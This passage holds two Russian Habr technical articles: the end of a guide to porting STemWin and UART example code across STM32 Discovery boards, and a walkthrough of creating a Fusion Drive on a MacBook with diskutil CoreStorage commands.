Свой пример будем делать на базе этого приложения. Почему? Входим в каталог **STemWin\_HelloWorld** и видим:

Программисты фирмы ST всё сделали за нас. Они создали исходники, которые могут быть собраны из Кейла, из ИАРа и из Eclipse (коей по сути является Cube-IDE). Таким образом, достаточно поправить эти исходники, и задача будет решена без правки файлов, зависящих от сред разработки! Ну, а проект Hello World, он же выводит тексты на экран. Достаточно добавить к нему поддержку UART, и всё заработает. Именно поэтому я выше отметил, что разработчикам пример с UARTом тоже полезен.
Причём в данном конкретном случае, я наступаю на горло собственной песне. Если кто-то читал мои предыдущие статьи, он знает, что я терпеть не могу HAL. HAL и оптимизация – две вещи несовместные. В реальных проектах я использую либо прямую работу с железом, либо драйверы Константина Чижова (библиотеку mcucpp). Но в данном конкретном случае, всё совсем не так. Мы просто делаем программку, которая отображает тексты и работает с COM-портом. На контроллере с тактовой частотой в сотни мегагерц. Если честно, во времена оны с этим вполне справлялась обычная БК-шка, процессор которой работал на частоте в 3 МГц. Причём у БК-шки не было RISC-команд, не было даже конвейера. Зато были мультиплексированная шина (то есть, несколько тактов на цикл) и асинхронное динамическое ОЗУ без кэширования. Короче, производительность была всего 300 тысяч операций регистр-регистр в секунду. И этого для решения задачи вывода текстов и работы с UART (через блок ИРПС) хватало. То есть, оптимальности HAL-кода для данной задачи на современных STM32 для поставленных задач тоже вполне хватит. А вот скорость разработки при использовании HAL будет выше всех.
Появится новая плата, к ней точно будет приложен HAL с унифицированными вызовами. Мы подправим в типовом примере инициализацию, согласно приложенному примеру UART, а работа, она всегда одна и та же будет. Скорость разработки – десятки минут. Даже не часы. То есть, для решения данной задачи, однозначно лучше всего использовать именно HAL, хоть для боевых случаев я его и не люблю.
Всё. Минимум теории, без которого нельзя переходить к практике, я рассказал. Более детальные теоретические вещи я расскажу уже после лабораторной работы. Так что переходим к опытам.
3. Что делать конечному пользователю
------------------------------------
### 3.1 Скачиваем пакет
Итак. Вы не собираетесь сразу творить что-то своё, а сначала хотите поиграть с готовым примером, взятым с сайта All-Hardware. Что надо, чтобы собрать и запустить его? Сначала надо скачать библиотеки для конкретной платы. Работая с Open Source решениями, я уже сталкивался с тем, что мало скачать проект. Надо следом ещё поставить 100500 инструментов и скачать 100500 сторонних библиотек. Здесь же надо скачать и распаковать всего один файл. Правда, размер у него гигантский. Но и содержимое просто замечательное. Итак. Нам нужны пакеты для STM32 CubeMX. Сейчас прямая ссылка на их хранилище выглядит так:
[www.st.com/en/development-tools/stm32cubemx.html#tools-software](https://www.st.com/en/development-tools/stm32cubemx.html#tools-software)
Какой именно пакет следует скачать, показано в таблице ниже.
| Плата | Пакет |
| --- | --- |
| STM32F429I Discovery | STM32CubeF4 |
| STM32F469I Discovery | STM32CubeF4 |
| STM32G474RE DPOW1 Discovery (не имеет экрана) | STM32CubeG4 |
| STM32F746G Discovery | STM32CubeF7 |
| STM32H747I Discovery | STM32CubeH7 |
### 3.2 Копируем проект и приступаем к работе
Структура пакетов внутри одинаковая, так что дальше идём в каталог со следующей иерархией:
<Имя пакета>\Projects\<Имя платы>\Applications\STemWin.
Копируем каталог с примером туда. Получаем примерно такой вид:
> **Положение каталога важно, так как пути к библиотекам прописаны в относительном формате. Если проект не собирается из-за огромного числа отсутствующих файлов, вы не угадали с его расположением в иерархии каталогов.**
Входим в каталог, выбираем вариант проекта для одной из сред разработки, открываем проект, работаем с ним… Конец инструкции!

### 3.3 Особенность платы STM32G474RE DPOW1 Discovery
У данной платы нет экрана, а значит – в фирменном пакете для неё нет каталога STemWin. Поэтому проект следует поместить на следующий уровень:
**\STM32Cube\_FW\_G4\_V1.3.0\Projects\B-G474E-DPOW1\Examples\UART**
4. Как проекты создаются
------------------------
Как просто собрать пример, ясно. Теперь рассмотрим, как эти примеры делаются. Возможно, эта информация пригодится тем, кто хочет сделать что-то, отличное от простого вывода текстов на экран. Ну, и когда через несколько месяцев надо будет внедрять очередную плату, а я уже всё забуду, я сам открою эту статью, чтобы освежить инструкцию в памяти.
### 4.1 Добавление и инициализация UART
В типовом примере STemWin Hello World предсказуемо нет UART. Его надо добавить. Казалось бы, берём типовой код и добавляем. Увы, в жизни всё сложнее. В рабочей функции мы делаем всё именно так. А вот при инициализации есть нюансы. Начнём с того, что на разных макетных платах разные порты подключены к переходнику USB-UART, встроенному в JTAG адаптер. Какой именно подключён, надо смотреть в описании на плату. Обычно, конечно, USART1, но лучше перепроверить.
Дальше разнообразие вносит то, что по мере развития контроллеров, в аппаратуру UART добавляются разные полезные функции. Их тоже надо инициализировать в HAL новых плат. В частности, работу с FIFO.
Поэтому я предлагаю следующие типовые шаги:
1. Добавить хэндл порта.
2. Добавить инициализацию аппаратуры UART.
3. Добавить инициализацию ножек UART.
4. Добавить обработчик прерывания UART.
С хэндлом всё понятно и универсально. Это будет выглядеть как-то так:
```
UART_HandleTypeDef huart1;
```
Остальное смотрим в примере их каталога **\<Имя Пакета>\Projects\<Имя Платы>\Examples\UART**.
Например, проект **\STM32Cube\_FW\_H7\_V1.8.0\Projects\STM32H747I-DISCO\Examples\UART\UART\_WakeUpFromStopUsingFIFO**.
В функции main() есть инициализация самого UART (надо только убедиться, что скорость 9600, если не так – вписать её). Связь с ножками же настраивается в другом файле, в функции
**void HAL\_UART\_MspInit(UART\_HandleTypeDef \*huart)**.
Я предпочитаю располагать всё это в одной функции. Так как время ограничено, то не глядя скомпоновал из этих материалов такую функцию, поместив её в файл main.c и не забыв вызвать её из функции main().
**Код такой функции**
```
static void MX_USART1_UART_Init(void)
{
/* USER CODE BEGIN USART1_Init 0 */
GPIO_InitTypeDef GPIO_InitStruct;
/* USER CODE END USART1_Init 0 */
/* USER CODE BEGIN USART1_Init 1 */
// __HAL_RCC_LPUART1_CLK_ENABLE();
__HAL_RCC_USART1_CLK_ENABLE();
/* USER CODE END USART1_Init 1 */
huart1.Instance = USART1;
huart1.Init.BaudRate = 115200;
huart1.Init.WordLength = UART_WORDLENGTH_8B;
huart1.Init.StopBits = UART_STOPBITS_1;
huart1.Init.Parity = UART_PARITY_NONE;
huart1.Init.Mode = UART_MODE_TX_RX;
huart1.Init.HwFlowCtl = UART_HWCONTROL_NONE;
huart1.Init.OverSampling = UART_OVERSAMPLING_16;
huart1.Init.OneBitSampling = UART_ONE_BIT_SAMPLE_DISABLE;
huart1.Init.ClockPrescaler = UART_PRESCALER_DIV1;
huart1.AdvancedInit.AdvFeatureInit = UART_ADVFEATURE_NO_INIT;
if (HAL_UART_Init(&huart1) != HAL_OK)
{
Error_Handler();
}
if (HAL_UARTEx_SetTxFifoThreshold(&huart1, UART_TXFIFO_THRESHOLD_1_8) != HAL_OK)
{
Error_Handler();
}
if (HAL_UARTEx_SetRxFifoThreshold(&huart1, UART_RXFIFO_THRESHOLD_1_8) != HAL_OK)
{
Error_Handler();
}
if (HAL_UARTEx_EnableFifoMode(&huart1) != HAL_OK)
{
Error_Handler();
}
/* Enable the UART RX FIFO threshold interrupt */
__HAL_UART_ENABLE_IT(&huart1, UART_IT_RXFT);
/* Enable the UART wakeup from stop mode interrupt */
__HAL_UART_ENABLE_IT(&huart1, UART_IT_WUF);
/* USER CODE BEGIN USART3_Init 2 */
__HAL_RCC_GPIOA_CLK_ENABLE();
/*##-2- Configure peripheral GPIO ##########################################*/
/* UART TX GPIO pin configuration */
GPIO_InitStruct.Pin = GPIO_PIN_9;
GPIO_InitStruct.Mode = GPIO_MODE_AF_PP;
GPIO_InitStruct.Pull = GPIO_PULLUP;
GPIO_InitStruct.Speed = GPIO_SPEED_FREQ_VERY_HIGH;
GPIO_InitStruct.Alternate = GPIO_AF7_USART1;
HAL_GPIO_Init(GPIOA, &GPIO_InitStruct);
/* UART RX GPIO pin configuration */
GPIO_InitStruct.Pin = GPIO_PIN_10;
GPIO_InitStruct.Alternate = GPIO_AF7_USART1;
HAL_GPIO_Init(GPIOA, &GPIO_InitStruct);
/* NVIC for USART */
HAL_NVIC_SetPriority(USART1_IRQn, 0, 1);
HAL_NVIC_EnableIRQ(USART1_IRQn);
/* USER CODE END USART1_Init 2 */
}
```
> **Обратите внимание, что в фирменных примерах часто используются порты, которые не выведены на адаптер JTAG. Сверяйте номера портов со схемой макетной платы. При несовпадении — правьте на тот порт и те ножки, которые подключены именно к JTAG адаптеру, так как именно он на сервере смотрит в терминал. В наших примерах всё уже настроено корректно.**
Ну, а прерывания – там всё просто. Ищем файл с суффиксом **\_it.c** в примере и переносим UART-овские строчки в файл с суффиксом **\_it** нашего проекта.
В данном случае, из файла
**\STM32Cube\_FW\_H7\_V1.8.0\Projects\STM32H747I-DISCO\Examples\UART\UART\_WakeUpFromStopUsingFIFO\CM7\Src\stm32h7xx\_it.c**
в файл
**\STM32Cube\_FW\_H7\_V1.8.0\Projects\STM32H747I-DISCO \Projects\STM32H747I-DISCO\Applications\STemWin\Demo\_H747\CM7\Core\Src\stm32h7xx\_it.c**
переносим фрагмент:
```
extern UART_HandleTypeDef huart1;
…
void USART1_IRQHandler(void)
{
HAL_UART_IRQHandler(&huart1);
}
```
Всё.
### 4.2 Правка основной рабочей функции
С основной рабочей функцией, в принципе, всё проще. Хотя, не в принципе, а в частности – не совсем, но об этом мы поговорим ниже. Пока же просто смотрим, какая функция вызывается в конце функции main. В рассматриваемом случае это:
```
MainTask();
```
Значит, в ней и творится основная работа. Просто заменяем её тело на типовой пример, взятый с нашего сайта.
### 4.3 Что дальше?
Дальше – можно таскать примеры другой аппаратуры, как мы только что поступили с аппаратурой UART. Правда, контроль работы этой аппаратуры выходит за рамки данной статьи. Как видно, типовой контроль на WEB-странице есть только для изображения и для одного UARTа. Остальное пробрасывается чуть сложнее. Тем не менее, я не могу не рассказать, как однажды мне поручили за один вечер сделать генератор морзянки на базе платы **STM32G474RE DPOW1 Discovery**. Один вечер на разработку с нуля на незнакомой плате не располагает к чтению документации на сотни страниц. Еcли бы проект делался на века, я бы просто начал доказывать руководству, что оно не право, и что всё надо тщательно изучить. Но проект был тоже с краткосрочным жизненным циклом. Поэтому я решил пойти по пути выдёргивания примеров.
Итак, для морзянки нужен синус частотой 1 КГц… Привычным движением руки распаковываем файл **en.stm32cubeg4\_v1-3-0.zip** и осматриваем каталог **D:\tmp\STM32Cube\_FW\_G4\_V1.3.0\Projects\B-G474E-DPOW1\Examples**… И ничего путного там не находим…

В каталоге DAC нет ничего полезного.

Всё, конец? Не совсем. Посмотрим примеры от других плат с таким же кристаллом (пусть и в других корпусах) … И вот такую красоту мы находим для платы Nucleo!
Красота заключается в том, что внутри файла main.c есть таблица для формирования синуса:
```
/* Sine wave values for a complete symbol */
uint16_t sinewave[60] = {
0x07ff,0x08cb,0x0994,0x0a5a,0x0b18,0x0bce,0x0c79,0x0d18,0x0da8,0x0e29,0x0e98,0x0ef4,0x0f3e,0x0f72,0x0f92,0x0f9d,
0x0f92,0x0f72,0x0f3e,0x0ef4,0x0e98,0x0e29,0x0da8,0x0d18,0x0c79,0x0bce,0x0b18,0x0a5a,0x0994,0x08cb,0x07ff,0x0733,
0x066a,0x05a4,0x04e6,0x0430,0x0385,0x02e6,0x0256,0x01d5,0x0166,0x010a,0x00c0,0x008c,0x006c,0x0061,0x006c,0x008c,
0x00c0,0x010a,0x0166,0x01d5,0x0256,0x02e6,0x0385,0x0430,0x04e6,0x05a4,0x066a,0x0733};
```
Проверяем и убеждаемся, что да. Этот пример формирует на выходе ЦАП синус или треугольник. Причём как раз с частотой 1 КГц. Ну и отлично! Так как время был ограничено, я даже не стал читать никакую теорию. Просто убедился, что всё формирование идёт на аппаратном уровне, бегло осмотрев код. После чего в проекте заменил контроллер на стоящий в требуемой плате, собрал, залил, запустил и, пробежавшись щупом осциллографа по ножкам, нашёл ту, на которой тот синус присутствует. Дальше – подключил её ко входу колонок, заменил генерацию синуса или треугольника на генерацию синуса или тишины (да, я сделал ещё одну таблицу из одних нулей) … Ну, а написать прикладную часть с морзянкой было проще простого. Вспомнил молодость, военную кафедру, полковника Павлова…
В общем, методика «найти пример, вставить его в свой код», вполне себе действующая. А подход «чтобы собрать типовой пример – скачай огромную библиотеку» этому способствует, ведь все эти фирменные примеры являются её частью.
5. Проблемы в унификации
------------------------
Один мой коллега любит цитировать следующее философское высказывание:
**«В теории нет разницы между теорией и практикой. На практике она есть».**
Вот при работе с кучей разных STM32 я регулярно вспоминал его. Про неизбежно разные UARTы я уже сказал, но, казалось бы, унифицированный StemWin не должен преподносить никаких сюрпризов… Преподнёс!
### 5.1 STM32H747
Надпись Hello World рисуется. Но когда переношу рабочий код – вижу синий экран. Просто у нас сначала секунду рисуется красный экран, потом – секунду зелёный, потом – секунду синий, потом – начинается работа. Если поставить точку останова сразу после инициализации, ещё до любой отрисовки, при её срабатывании на экране видны показания таймера от прошлого запуска. Потом они затираются тем самым синим экраном. Что такое?
Убираю вывод трёх цветов по секунде, добавляю сразу работу. Оно работает, но быстро замирает навсегда. Постепенно выясняю, что замирает через 37 миллисекунд. Что за волшебное время такое? Одна миллисекунда – это ясно. Системный тик. Но 37. Да хоть что-то круглое, близкое…
Долго ли, коротко ли, а выясняю, что всё отображается в обработчике прерывания **HAL\_DSI\_IRQHandler(DSI\_HandleTypeDef \*hdsi)**. Он вызывается, всё отображается, после чего его вызовы прекращаются. В буфере всё формируется, но на экран не попадает. Если точнее, то на экран всё попадает два раза в жизни программы. При инициализации (тот самый артефакт из прошлой жизни) и через 37 мс. Всё, что было между, никто не увидит.
По уму — надо изучить документацию и разобраться, что там к чему. Но по факту — времени на задачу отпущено не мало, а очень мало. Ясно, что прерывание надо спровоцировать, но как? Честно пытаюсь вызывать GUI\_Exec(), хотя там и без того вызывается GUI\_Delay()… Не помогает.
Пример мёртвый. Вернее, там забавно. Hello World выводится, так как это происходит в первые 37 мс. А потом – мёртвый пример. Хорошо, беру из того же каталога пример с анимацией. Он работает. Постепенно выясняю, что надо перетащить из него, чтобы заработал наш пример… Вот так выглядит типовой наш код:
```
GUI_SetBkColor(GUI_RED);
GUI_Clear();
GUI_Delay(1000);
GUI_SetBkColor(GUI_GREEN);
GUI_Clear();
GUI_Delay(1000);
GUI_SetBkColor(GUI_BLUE);
GUI_Clear();
GUI_Delay(1000);
```
Ну логично же! И ведь работает!.. На других платах… А вот после такой правки он хоть как-то зашевелился и на H747:

**То же самое текстом.**
```
GUI_MULTIBUF_Begin();
GUI_SetBkColor(GUI_RED);
GUI_Clear();
GUI_MULTIBUF_End();
GUI_Delay(1000);
GUI_MULTIBUF_Begin();
GUI_SetBkColor(GUI_GREEN);
GUI_Clear();
GUI_MULTIBUF_End();
GUI_Delay(1000);
GUI_MULTIBUF_Begin();
GUI_SetBkColor(GUI_BLUE);
GUI_Clear();
GUI_MULTIBUF_End();
GUI_Delay(1000);
```
Но в целом-то работает, а в частности – красный и зелёный экран держатся по секунде, а синий – мелькает и сразу появляется рабочий экран. После небольшого количества опытов выяснилось, что всё начинает полноценно работать в таком виде:
```
GUI_MULTIBUF_Begin();
GUI_SetBkColor(GUI_RED);
GUI_Clear();
GUI_MULTIBUF_End();
GUI_MULTIBUF_Begin();
GUI_MULTIBUF_End();
GUI_MULTIBUF_Begin();
GUI_MULTIBUF_End();
GUI_Delay(1000);
GUI_MULTIBUF_Begin();
GUI_SetBkColor(GUI_GREEN);
GUI_Clear();
GUI_MULTIBUF_End();
GUI_MULTIBUF_Begin();
GUI_MULTIBUF_End();
GUI_MULTIBUF_Begin();
GUI_MULTIBUF_End();
GUI_Delay(1000);
GUI_MULTIBUF_Begin();
GUI_SetBkColor(GUI_BLUE);
GUI_Clear();
GUI_MULTIBUF_End();
GUI_MULTIBUF_Begin();
GUI_MULTIBUF_End();
GUI_MULTIBUF_Begin();
GUI_MULTIBUF_End();
GUI_Delay(1000);
```
Вот вам и унификация… Возникло подозрение, что виновата настройка:
```
/* Define the number of buffers to use (minimum 1) */
#define NUM_BUFFERS 3
```
Но эксперименты с её правкой не дали идеального результата, а изучать детали не позволило время. Может, кто-то в комментариях расскажет, как надо было действовать верно, а данный раздел показывает, как можно действовать в условиях ограниченного времени на разработку. Пока же код остался в таком ужасном виде. Благо, это не учебник, а просто пример работающего кода.
### 5.2 STM32F429
Эта плата старинная, что с нею может быть не так? Рудименты! У старинной платы вылезают отростки, которые имеются, но давно перестали работать. Запускаем пример Hello World и видим:

Изображение повёрнуто на 90 градусов относительно типового. Что может быть проще? В далёком 2016-м году, перетаскивая прошивку 3D принтера MZ3D с Ардуинки на STM32F429, я лично повернул картинку простыми настройками. Ну-ка. Как тут дела обстоят? А вот подходящие настройки!
```
#define LCD_SWAP_XY 1
#define LCD_MIRROR_Y 1
```
Пробуем их менять, не помогает. Проверяем, где они используются… А нигде! Они просто объявляются. Подозреваю, что их перестали обрабатывать при внедрении DMA2D, но не поручусь. Тем не менее, есть же функция. Вот совет с десятков форумов. Именно этой функцией пользовался я в 2016-м:
```
GUI_SetOrientation(GUI_SWAP_XY)
```
Некоторые ещё добавляют константу отзеркаливания… Но не суть. Не работает эта функция в 2020-м! Не работает и всё тут! А библиотека поставляется в объектном виде, почему не работает – никто не расскажет.
Хорошо, я же всё-таки в экранах разбираюсь. Иду в файл \STM32F429-DISC1\Drivers\BSP\Components\ili9341\ili9341.c (да, он защищён от записи, но это же легко снимается). Там настраивается графический чип. Меняем.

**То же самое текстом.**
```
ili9341_WriteReg(LCD_MAC);
ili9341_WriteData(0xC8);
```
на

**То же самое текстом.**
```
ili9341_WriteReg(LCD_MAC);
ili9341_WriteData(0x48|0x20);
```
Изображение, конечно, поворачивается… Но буфер явно настроен несколько неверно:
Вот эти размеры:
```
#define XSIZE_PHYS 240
#define YSIZE_PHYS 320
```
тоже никак не влияют на работу. То же касается и этого участка:
```
#define ILI9341_LCD_PIXEL_WIDTH ((uint16_t)240)
#define ILI9341_LCD_PIXEL_HEIGHT ((uint16_t)320)
```
А вот участок поинтереснее:
```
if (LCD_GetSwapXYEx(0)) {
LCD_SetSizeEx (0, YSIZE_PHYS, XSIZE_PHYS);
LCD_SetVSizeEx(0, YSIZE_PHYS * NUM_VSCREENS, XSIZE_PHYS);
} else {
LCD_SetSizeEx (0, XSIZE_PHYS, YSIZE_PHYS);
LCD_SetVSizeEx(0, XSIZE_PHYS, YSIZE_PHYS * NUM_VSCREENS);
}
```
Я ради интереса добавил отрицание:

**То же самое текстом.**
```
if (!LCD_GetSwapXYEx(0)) {
LCD_SetSizeEx (0, YSIZE_PHYS, XSIZE_PHYS);
LCD_SetVSizeEx(0, YSIZE_PHYS * NUM_VSCREENS, XSIZE_PHYS);
} else {
LCD_SetSizeEx (0, XSIZE_PHYS, YSIZE_PHYS);
LCD_SetVSizeEx(0, XSIZE_PHYS, YSIZE_PHYS * NUM_VSCREENS);
}
```
Получил вот такую красоту.
Подобную, но не точно такую красоту я получал и при прочих опытах, уже не помню при каких… Короче, мы приходим всё к тому же неутешительному выводу. Надо садиться и разбираться… Но времени на разбирательство не выделено. Что делать? К счастью, мне удалось выпытать ответ на этот вопрос у Гугля. В итоге, типовой код в демо приложении выглядит так:
```
GUI_DispStringHCenterAt("www.all-hw.com", xSize / 2, 20);
```
А для F429 его надо привести к такому виду:
```
GUI_RECT Rect = {20-10, 0, 20+10, xSize};
GUI_DispStringInRectEx("www.all-hw.com", &Rect,
GUI_TA_HCENTER | GUI_TA_VCENTER,
20, GUI_ROTATE_CCW);
```
Используется функция вывода повёрнутого текста. Правда, для этого приходится добавлять сущность «прямоугольник». Ну, что ж поделать. И счётчик приходится выводить не функцией печати числа, а сначала формируя строку, а уже затем – выводя её в повёрнутом виде. Но в остальном – всё получилось почти универсально. Можно даже наоборот, выводить тексты везде таким образом, но не везде указывать флаг поворота. Но мне кажется, что это уже будет извращением.
6. Заключение
-------------
Мы рассмотрели методику разработки типовых программ под различные платы STM32 как с точки зрения разработчика, так и с точки зрения пользователя, который просто скачал демо приложение под свою плату и хочет просто собрать его, не задумываясь о физике. Также мы рассмотрели примеры, показывающие, что, к сожалению, степень унификации кода высока, но не достигает ста процентов. Полученные знания можно проверить, работая поочерёдно с разными платами через сервис All-Hardware, не тратя деньги на их покупку.
Статья показывает, как разобраться во всём довольно поверхностно. Это позволяет быстро освоить конкретную плату. Но, разумеется, чем дольше вы с нею будете разбираться, тем более глубокие знания получите. При решении реальных задач это чрезвычайно важно, так как сложные программы, в которых автор не понимает физики процессов, – путь к ошибкам в алгоритмах. Я желаю всем освоить всё достаточно глубоко. Да-да, используя аппаратуру с сервиса All Hardware. | https://habr.com/ru/post/518444/ | null | ru | null |
# Переходим на Fusion Drive

Активные пользователи Mac OS X наверняка помнят анонсированную 23 октября функцию Fusion Drive. Напомню, что она представляет из себя логическое объединение установленных в ваш Mac SSD и HDD. Объем единого диска будет равен сумме объемов SSD и HDD, но главные плюс — часто используемые файлы (например, ядро системы) Mac OS автоматически и прозрачно для пользователя размещает на более быстром SSD, а все прочие файлы на HDD.
**Внимание!
Методика для продвинутых пользователей Mac OS X в арсенале которых аккуратное владение командной строкой, дисковой утилитой и режимом восстановления системы.**
Для внедрения функции я выбрал свой MacBook, который уже ранее подвергся установке SSD вместо привода оптических дисков. Систему и домашнюю папку я разместил на SSD, а из HDD сделал отдельный раздел для папки загрузок, папки виртуальных машин и прочих тяжеловесных файлов. Хотя я и получил большой прирост в производительности системы, но со временем стал всё чаще чистить SSD, на котором периодически заканчивалось место. Количество созданных символических ссылок из домашней папки на большой диск тоже напрягало.
Так выглядела дисковая система до модернизации
```
[root@ibook Volumes]# df
Filesystem Size Used Avail Capacity iused ifree %iused Mounted on
/dev/disk0s2 59Gi 48Gi 10Gi 83% 12631725 2735773 82% /
/dev/disk1s2 232Gi 153Gi 80Gi 66% 39984428 20948470 66% /Volumes/iBookData
```
Переход на Fusion Drive должен устранить все неудобства связанные с раздельным использованием нескольких дисков разного объема и производительности. Файловые системы на дисках, которые объединяются в Fusion Drive, будут разрушены, поэтому необходимо перенести с них систему и все данные. Я использовал для этого внешний винчестер. Также я запланировал замену SSD другим с чуть меньшим объемом, но лучшей производительностью, поэтому переносить систему на временный диск мне не потребовалось.
Использованное железо и софт:
* MacBook Pro 13 mid 2010
* SSD 64Gb KINGSTON SVP100S264G («старый» системный диск)
* SSD 60Gb KINGSTON SVP200S360G («новый» диск взамен старого SSD)
* HDD 250Gb Hitachi HTS545025B9SA02 («большой» диск для данных)
* HDD 500Gb (временный диск)
* USB-оснастка для внешнего подключения SATA дисков
* Mac OS X 10.8.2
* Carbon Copy Cloner 3.4.5-b1, либо Time Machine + Network Recovery
* терминал (iTerm)
* WiFi интернет для Network Recovery
Все операции по настройке и переносу данных на Fusion Drive можно производить двумя способами:
а) загружаясь со «старого» SSD подключенного через USB-оснастку и позже клонируя с него систему с помощью Carbon Copy Cloner;
б) загружаясь в режим восстановления системы по сети и восставливая систему из Time Machine.
Я попробовал оба способа. Второй мне показался более изящным т.к. является встроенным и не требует дополнительного софта и внешней USB-оснастки для временной загрузки со старого системного диска.
В описании процедуры этапы относящиеся к разным способам помечены соответственно «а» и «б».
#### Поехали!
0. На подготовительном этапе делаем бэкап системного раздела через Time Machine, а данные с большого диска переносим на временный. Еще раз напоминаю, что в процессе создания Fusion Drive файловые системы на образующих его дисках будут разрушены.
1. Разбираем пациента и устанавливаем вместо старого новый SSD, собираем.
2а. Включаем макбук зажав Cmd+Opt+R. После появления глобуса отпускаем клавиши и ждем загрузки из интернета диска восстановления.
2б. Включаем макбук зажав Opt. В качестве загрузочного выбираем «старый» диск подключенный через USB.
3. После загрузки макбука открываем терминал.
Смотрим текущую конфигурация дисков
```
[root@ibook /]# diskutil list
/dev/disk0
#: TYPE NAME SIZE IDENTIFIER
0: GUID_partition_scheme *60.0 GB disk0
1: EFI 209.7 MB disk0s1
2: Apple_HFS Untitled 59.7 GB disk0s2
3: Apple_Boot Boot OS X 134.2 MB disk0s3
/dev/disk1
#: TYPE NAME SIZE IDENTIFIER
0: GUID_partition_scheme *250.1 GB disk1
1: EFI 209.7 MB disk1s1
2: Apple_HFS Untitled 1 249.7 GB disk1s2
3: Apple_Boot Boot OS X 134.2 MB disk1s3
…
```
Запоминаем и записываем соответствие имен реальным дискам.
В моем случае disk0 это новый SSD 60Gb, disk1 большой HDD 250Gb. Мои диски уже были сконфигурированы с разделами GUID и на них были созданы разделы HFS. Если ваши диски пустые, то необходимо открыть дисковую утилиту и очистить нужные диски создав на них таблицу GUID и один большой раздел HFS.
4. На поверку яблочный Fusion Drive оказывается аналогом Logical Volume Manager (LVM). В Mac OS X реализован подсистемой CoreStorage. Все манипуляции выполняются консольной дисковой утилитой diskutil с параметром corestorage или просто cs.
4.1. Создаем новую группу томов указав имя группы и имена физических дисков SSD и HDD в правильном порядке
```
[root@ibook /]# diskutil cs create iBookLVG disk0 disk1
Started CoreStorage operation
Unmounting disk0
Repartitioning disk0
Unmounting disk
Creating the partition map
Rediscovering disk0
Adding disk0s2 to Logical Volume Group
Unmounting disk1
Repartitioning disk1
Unmounting disk
Creating the partition map
Rediscovering disk1
Adding disk1s2 to Logical Volume Group
Creating Core Storage Logical Volume Group
Switching disk0s2 to Core Storage
Switching disk1s2 to Core Storage
Waiting for Logical Volume Group to appear
Discovered new Logical Volume Group "83AD8C5F-5883-4110-89D7-6097BA33AFBB"
Core Storage LVG UUID: 83AD8C5F-5883-4110-89D7-6097BA33AFBB
Finished CoreStorage operation
```
Проверяем, что получилось
```
[root@ibook /]# diskutil cs list
CoreStorage logical volume groups (1 found)
|
+-- Logical Volume Group 83AD8C5F-5883-4110-89D7-6097BA33AFBB
=========================================================
Name: iBookLVG
Size: 309393883136 B (309.4 GB)
Free Space: 122880 B (122.9 KB)
|
+-< Physical Volume 8CEC5A9F-DB16-4C85-897E-700B69BC0D4C
| ----------------------------------------------------
| Index: 0
| Disk: disk0s2
| Status: Online
| Size: 59678507008 B (59.7 GB)
|
+-< Physical Volume 8F1CE39C-425D-411B-B481-62E601F237C8
----------------------------------------------------
Index: 1
Disk: disk1s2
Status: Online
Size: 249715376128 B (249.7 GB)
```
4.2. Создаем логический том в группе томов 83AD8C5F-5883-4110-89D7-6097BA33AFBB, составляющий 100% размера группы.
```
[root@ibook /]# diskutil cs createVolume 83AD8C5F-5883-4110-89D7-6097BA33AFBB jhfs+ LV 100%
Started CoreStorage operation
Waiting for Logical Volume to appear
Formatting file system for Logical Volume
Initialized /dev/rdisk3 as a 307 GB HFS Plus volume with a 32768k journal
Mounting disk
Core Storage LV UUID: CB7195D6-582C-449D-8303-43961C1C55FE
Core Storage disk: disk3
Finished CoreStorage operation
```
Результат:
```
[root@ibook /]# diskutil cs list
CoreStorage logical volume groups (1 found)
|
+-- Logical Volume Group 83AD8C5F-5883-4110-89D7-6097BA33AFBB
=========================================================
Name: iBookLVG
Size: 309393883136 B (309.4 GB)
Free Space: 122880 B (122.9 KB)
|
+-< Physical Volume 8CEC5A9F-DB16-4C85-897E-700B69BC0D4C
| ----------------------------------------------------
| Index: 0
| Disk: disk0s2
| Status: Online
| Size: 59678507008 B (59.7 GB)
|
+-< Physical Volume 8F1CE39C-425D-411B-B481-62E601F237C8
| ----------------------------------------------------
| Index: 1
| Disk: disk1s2
| Status: Online
| Size: 249715376128 B (249.7 GB)
|
+-> Logical Volume Family C2CF1DC7-8EE8-4AE2-8E2F-4F2B9C7DF7EE
----------------------------------------------------------
Encryption Status: Unlocked
Encryption Type: None
Conversion Status: NoConversion
Conversion Direction: -none-
Has Encrypted Extents: No
Fully Secure: No
Passphrase Required: No
|
+-> Logical Volume CB7195D6-582C-449D-8303-43961C1C55FE
---------------------------------------------------
Disk: disk2
Status: Online
Size (Total): 307354009600 B (307.4 GB)
Size (Converted): -none-
Revertible: No
LV Name: LV
Volume Name: LV
Content Hint: Apple_HFS
```
В системе появился новый дисковый раздел Fusion Drive — disk2
```
[root@ibook /]# diskutil list
/dev/disk0
#: TYPE NAME SIZE IDENTIFIER
0: GUID_partition_scheme *60.0 GB disk0
1: EFI 209.7 MB disk0s1
2: Apple_CoreStorage 59.7 GB disk0s2
3: Apple_Boot Boot OS X 134.2 MB disk0s3
/dev/disk1
#: TYPE NAME SIZE IDENTIFIER
0: GUID_partition_scheme *250.1 GB disk1
1: EFI 209.7 MB disk1s1
2: Apple_CoreStorage 249.7 GB disk1s2
3: Apple_Boot Boot OS X 134.2 MB disk1s3
/dev/disk2
#: TYPE NAME SIZE IDENTIFIER
0: Apple_HFS LV *307.4 GB disk2
```
Закрываем терминал.
5а. Восстанавливаем систему из Time Machine на созданный раздел Fusion Drive.
5б. Запускаем Carbon Copy Cloner и клонируем систему со «старого» SSD на раздел Fusion Drive.
Перезагружаемся.
6. После загрузки с Fusion Drive я отключил обновление времени доступа к файлам для корневого раздела HFS и еще раз перезагрузился.
```
[root@ibook /]# cat > /Library/LaunchDaemons/com.noatime.root.plist
xml version="1.0" encoding="UTF-8"?
Label
com.noatime.root
ProgramArguments
mount
-uwo
noatime
/
RunAtLoad
```
В итоге дисковая система выглядит так
```
[root@ibook /]# df -h
Filesystem Size Used Avail Capacity iused ifree %iused Mounted on
/dev/disk2 286Gi 34Gi 252Gi 12% 9001947 66035651 12% /
…
[root@ibook /]# mount
/dev/disk2 on / (hfs, local, journaled, noatime)
…
```
7. Копируем данные с временного диска обратно на макбук.
В процессе копирования контролируем активность отдельных дисков составляющих Fusion Drive
```
[root@ibook /]# iostat 1
disk0 disk1 disk3 cpu load average
KB/t tps MB/s KB/t tps MB/s KB/t tps MB/s us sy id 1m 5m 15m
207.34 170 34.34 0.00 0 0.00 126.16 277 34.17 13 14 73 1.24 1.11 0.86
260.84 167 42.45 0.00 0 0.00 125.78 280 34.44 9 17 74 1.24 1.11 0.86
251.41 148 36.27 0.00 0 0.00 125.91 280 34.49 12 16 73 1.24 1.11 0.86
...
```
